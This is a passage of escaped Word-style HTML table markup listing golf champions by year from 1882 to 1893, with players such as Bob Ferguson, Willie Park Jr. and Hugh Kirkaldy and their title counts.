9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 22;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1882\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob Ferguson (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 23;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1883\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Fernie (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 24;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1884\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Simpson (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 25;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1885\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob\n  Martin (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 26;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1886\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDavid Brown (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 27;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1887\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Park, Jr. (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 28;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1888\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Burns (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 29;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1889\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Park, Jr. (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 30;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1890\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn Ball, Jnr (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 31;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1891\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHugh\n  Kirkaldy (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 32;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1892\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarold Hilton (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 33;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1893\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Auchterlonie (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 